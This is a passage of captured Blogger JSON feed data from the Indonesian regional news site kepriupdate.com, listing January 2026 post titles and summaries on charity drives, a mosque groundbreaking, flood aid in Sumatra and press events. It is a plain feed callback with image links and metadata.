Kecamatan"},"summary":{"type":"text","$t":"\u0026nbsp;Baksos bagi susu gratis oleh majelis sholawat As Syifa. Foto\/WaldiBATAM - Tiga Kecamatan Majelis Sholawat As Syifa yakni\u0026nbsp; Sekupang, Bengkong dan Batam Kota menggelar sholawatan sekaligus membagikan susu gratis.Kegiatan ini berlangsung di lima panti asuhan Nur Rizkillah, As Salam, Anak Cemerlang, Al Aqsha dan Ridho Illahi. Pembagian susu gratis bagi panti asuhan ini salah satu program "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8241170026938458826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8241170026938458826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/peduli-kesehatan-dan-gizi-majlis-taklim.html","title":"Peduli Kesehatan dan Gizi, Majelis Taklim As Syifa Membagikan Susu Gratis di 3 Kecamatan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260122_131640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1674625667676745110"},"published":{"$t":"2026-01-18T16:30:00.001+07:00"},"updated":{"$t":"2026-01-19T16:36:22.568+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Peletakan Batu Pertama Masjid Jami Al-Falah, Walikota Batam Amsakar Sumbang Rp 25 Juta"},"summary":{"type":"text","$t":"Suasana gembira saat proses peletakan batu pertama masjid. Foto\/DheoBATAM - Wali Kota Batam, Amsakar Achmad, meletakkan batu pertama pembangunan Masjid Jami Al-Falah sekaligus menghadiri prosesi penyerahan Prasarana, Sarana, dan Utilitas (PSU) di Perumahan Central Hills, Kelurahan Belian, Kecamatan Batam Kota, Minggu (18\/1\/2026).Kegiatan tersebut menjadi wujud nyata sinergi antara pengembang, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1674625667676745110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1674625667676745110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/peletakan-batu-pertama-masjid-jami-al.html","title":"Peletakan Batu Pertama Masjid Jami Al-Falah, Walikota Batam Amsakar Sumbang Rp 25 Juta"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXh7s0DgE8YLzjk4N3Nma7aXwvu5ZbUkw6uihBGr2t9b-QfXhvLRwhc1x_Q3nrNEX3kxEqF_Q-Dp32ycMptVL4w2IRDJmDjuGKN0xBDXqGLPwC9PFVefDiWUnl0139uLggwcV0hwsth3W6GkpDKUT4VkqsUigtlgHb3wfvv1RujVaQspITP6XUJoFXqpA\/s72-c\/IMG_20260119_163405.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7656295172798211147"},"published":{"$t":"2026-01-17T22:52:00.001+07:00"},"updated":{"$t":"2026-01-18T22:56:47.450+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Rakor SMSI Kepri: Media Harus Jeli Membaca Peluang di Tengah Gejolak Global"},"summary":{"type":"text","$t":"Amat Tantoso salam sukses bersama pengurus SMSI Kepri. Foto\/ZaburBATAM – Di tengah tekanan global akibat dinamika geopolitik, perlambatan ekonomi, serta situasi politik nasional yang terus bergerak, industri media siber dituntut tidak hanya bertahan, tetapi juga mampu membaca dan memanfaatkan peluang yang ada.Pandangan tersebut disampaikan Datuk Paulus Amat Tantoso, Penasihat SMSI Provinsi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7656295172798211147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7656295172798211147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/rakor-smsi-kepri-media-harus-jeli.html","title":"Rakor SMSI Kepri: Media Harus Jeli Membaca Peluang di Tengah Gejolak Global"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Q7hUtB8fQ9rZnXPD3hahskEOrwyA4Srbt8ZgQEVwRAaGMh4aL0szq02yh1wb7ljYRN7vKoxkENIZBWPegzeu34RMYb6p3VOeHW0jsjBGeLJExu_7kUEdgCfDT5JyjKg8USKpMAfrdqrMzGu2NwuH49HOB-4qb1vduhq_e89MxS4Ih7eH6qjMgpPTzN4\/s72-c\/IMG_20260118_225450.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Nasional?max-results=4&alt=json-in-script&callback=recentpostslist
body_size: 2828
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2026-01-29T19:21:24.230+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Nasional?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1143"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6221355410190593510"},"published":{"$t":"2026-01-28T17:12:00.007+07:00"},"updated":{"$t":"2026-01-28T17:12:56.299+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"PLN Batam Salurkan Bantuan Kemanusiaan Tahap 2 untuk Korban Banjir di Sumatera"},"summary":{"type":"text","$t":"Penyaluran bantuan kemanusiaan tahap 2 dilakukan PLN Batam di Aceh Tamiang. Foto\/FurqonACEH TAMIANG – PT PLN Batam kembali menunjukkan komitmen kemanusiaannya dengan menyalurkan Bantuan Kemanusiaan Tahap 2 bagi masyarakat terdampak banjir di wilayah Sumatera, khususnya di Kabupaten Aceh Tamiang, yang dilaksanakan pada 20 hingga 23 Januari 2026.\u0026nbsp;Bantuan ini merupakan kelanjutan dari aksi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6221355410190593510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6221355410190593510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/pln-batam-salurkan-bantuan-kemanusiaan.html","title":"PLN Batam Salurkan Bantuan Kemanusiaan Tahap 2 untuk Korban Banjir di Sumatera"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACUaAQA3F5SkXQmmVO0dSshHubvRUU5Q3C2RTJSqxO8vkE9L2wPZj19opVGTbv-SgtGDGwP2o87htBhNWMNvzyMzepG1ecEmXLhd-5klsCAGiR-GcghGaedEReml5S9B3E1-XbS6d_x9THD-OXjgaT2yB73Lmp7uZCv_i6fHHFHC-iOkJbBb9eL79Jp4\/s72-c\/IMG_20260128_171033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2995314738204331826"},"published":{"$t":"2026-01-24T16:26:00.003+07:00"},"updated":{"$t":"2026-01-24T16:26:53.083+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Presiden Prabowo Siap Hadir di HPN 2026, Menteri Fadli Zon Akan Letakkan Batu Pertama Museum Siber di Banten "},"summary":{"type":"text","$t":"Pengurus SMSI Pusat audiensi dengan kementerian kebudayaan. Foto\/SMSIJAKARTA – Peringatan Hari Pers Nasional (HPN) 2026 yang akan digelar pada Senin, 9 Februari 2026 di Provinsi Banten, dipastikan akan dihadiri langsung oleh Presiden Republik Indonesia, Prabowo Subianto.Kepastian tersebut terungkap dalam audiensi pengurus Serikat Media Siber Indonesia (SMSI) Pusat dengan Kementerian Kebudayaan RI"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2995314738204331826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2995314738204331826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/presiden-prabowo-siap-hadir-di-hpn-2026.html","title":"Presiden Prabowo Siap Hadir di HPN 2026, Menteri Fadli Zon Akan Letakkan Batu Pertama Museum Siber di Banten "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr_Q4l-X6YxJn9O0cdcnN9ozVD7A-rQ6kJT9cUensY53BN138qTUWqtJwINuKp_qlI540vFqnT8hf3ScNhBKaQO-kamNXasYEeeGXeAqKKzQiRKYIBpTEa5Z3KJaIgkHgyol-j6DQqlrKnCjdOU1fsAJlZ3O0BdMA_w-HRk_kN97lS1jOJL6mmH6LuKts\/s72-c\/IMG_20260124_162039.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1511140784486123325"},"published":{"$t":"2026-01-20T22:13:00.003+07:00"},"updated":{"$t":"2026-01-20T22:13:41.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"KJRI Johor Bahru Tingkatkan Koordinasi Perlindungan WNI dengan APMM Batu Pahat"},"summary":{"type":"text","$t":"Konsulat Jenderal RI Johor Bahru, Sigit S Widiyanto (kiri) saat lakukan kunjungan kerja. Foto\/SMSIMALAYSIA – Konsulat Jenderal Republik Indonesia (KJRI) Johor Bahru melaksanakan kunjungan kerja ke Agensi Penguatkuasaan Maritim Malaysia (APMM) Zona Maritim Batu Pahat, Johor, MalaysiaKunjungan tersebut dalam rangka memperkuat koordinasi dan kerja sama dibidang pengawasan maritim serta perlindungan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1511140784486123325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1511140784486123325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/kjri-johor-bahru-tingkatkan-koordinasi.html","title":"KJRI Johor Bahru Tingkatkan Koordinasi Perlindungan WNI dengan APMM Batu Pahat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFNkZO2bCSMq0fA8PHnuWPVbLTrtpo4QiTPIY5cgbQkF8pS9sM_z4NSIft27j1mDRLtsn8pQkOebiSeNDDl0na2hVPeEaVejThoBvJ0bk35oo3gTkyVlEWxL29_CgOoI9dsolPEYvXz8Zof6R7rI6O9gDVldcicgJ9rlOsoAuQac3UdQACxhOyl-JZsaI\/s72-c\/IMG_20260120_221027.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7401178439348045820"},"published":{"$t":"2026-01-12T11:56:00.002+07:00"},"updated":{"$t":"2026-01-12T11:56:24.527+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Pemko Batam Salurkan Bantuan Rp4,5 Miliar Lebih untuk Korban Banjir dan Galodo di Sumatera Barat"},"summary":{"type":"text","$t":"Sekdako Batam Firmansyah menyerahkan secara simbolis bantuan untuk korban banjir dan galodo. Foto\/AderBATAM - Pemerintah Kota (Pemko) Batam menyalurkan bantuan kemanusiaan bagi masyarakat terdampak bencana alam di Provinsi Sumatera Barat (Sumbar). Penyerahan bantuan diterima langsung oleh Gubernur Sumbar, Mahyeldi Ansharullah, Minggi (11\/1\/2026).Total bantuan yang disalurkan untuk Sumatera Barat "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7401178439348045820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7401178439348045820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/pemko-batam-salurkan-bantuan-rp45.html","title":"Pemko Batam Salurkan Bantuan Rp4,5 Miliar Lebih untuk Korban Banjir dan Galodo di Sumatera Barat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWYzapZYXjeKSV-mA_a8GJuJ9Ob1-jE-v7DW8Fp1_QXUmAPUzJUt_-OEIJGMgzLGENtkU54HmIz2GoCfZn1k2ZLT3VfzazDwSHZaQ7BJ4HChMnuiMmmj6A9yf9EwCtvY4SSQkOqAhAqu0eSP1E8WT0q7jTVRhdTYOcBQJyzSrUobyArtxPJLc-ccMtrg0\/s72-c\/IMG_20260112_115319.jpg","height":"72","width":"72"}}]}});